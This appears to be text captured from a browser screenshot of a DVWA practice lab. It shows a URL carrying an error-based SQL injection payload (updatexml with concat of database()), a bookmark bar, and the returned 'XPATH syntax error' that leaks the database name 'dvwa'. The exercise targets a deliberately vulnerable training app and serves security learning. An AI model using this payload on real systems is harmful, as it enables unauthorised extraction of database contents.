 192.168.147.133/01/vulnerabilities/sqli/?id=1' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))--+&Submit=Submit#
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ...
XPATH syntax error: '~dvwa~'